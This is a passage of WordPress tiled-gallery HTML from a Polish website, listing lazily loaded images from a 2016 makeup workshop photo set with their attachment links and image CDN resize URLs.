data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-28/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5820" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-28.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (28)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-28.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-28.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-28.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (28)" alt="warszt. makijazu zdj. Basi (28)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-29/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5821" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-29.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (29)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-29.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-29.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-29.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (29)" alt="warszt. makijazu zdj. Basi (29)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-30/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5822" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-30.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (30)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-30.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-30.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-30.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (30)" alt="warszt. makijazu zdj. Basi (30)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-31/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5823" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-31.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (31)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-31.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-31.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-31.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (31)" alt="warszt. makijazu zdj. Basi (31)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-32/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5824" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-32.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (32)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-32.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-32.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-32.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (32)" alt="warszt. makijazu zdj. Basi (32)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-33/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5825" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-33.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (33)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-33.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-33.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-33.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (33)" alt="warszt. makijazu zdj. Basi (33)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-36/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5828" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-36.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (36)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-36.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-36.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-36.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (36)" alt="warszt. makijazu zdj. Basi (36)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-37/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5829" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-37.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (37)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-37.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-37.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-37.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (37)" alt="warszt. makijazu zdj. Basi (37)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-38/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5830" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-38.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (38)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-38.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-38.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-38.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (38)" alt="warszt. makijazu zdj. Basi (38)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-39/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5831" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-39.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (39)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-39.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-39.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-39.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (39)" alt="warszt. makijazu zdj. Basi (39)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-40/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5832" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-40.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (40)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-40.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-40.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-40.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (40)" alt="warszt. makijazu zdj. Basi (40)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-41/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5833" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-41.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (41)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-41.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-41.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-41.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (41)" alt="warszt. makijazu zdj. Basi (41)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-42/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5834" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-42.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (42)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-42.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-42.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-42.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (42)" alt="warszt. makijazu zdj. Basi (42)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-43/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5835" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-43.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (43)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-43.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-43.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-43.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (43)" alt="warszt. makijazu zdj. Basi (43)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-44/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5836" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-44.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (44)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-44.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-44.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-44.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (44)" alt="warszt. makijazu zdj. Basi (44)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-45/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5837" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-45.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (45)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-45.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-45.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-45.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (45)" alt="warszt. makijazu zdj. Basi (45)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-46/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5838" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-46.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (46)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-46.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-46.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-46.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (46)" alt="warszt. makijazu zdj. Basi (46)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-47/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5839" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-47.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (47)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-47.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-47.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-47.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (47)" alt="warszt. makijazu zdj. Basi (47)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-48/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5840" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-48.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (48)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-48.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-48.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-48.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (48)" alt="warszt. makijazu zdj. Basi (48)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-49/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5841" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-49.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (49)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-49.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-49.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-49.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (49)" alt="warszt. makijazu zdj. Basi (49)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-50/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5842" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-50.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (50)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-50.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-50.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-50.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (50)" alt="warszt. makijazu zdj. Basi (50)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-51/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5843" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-51.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (51)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-51.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-51.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-51.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (51)" alt="warszt. makijazu zdj. Basi (51)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div 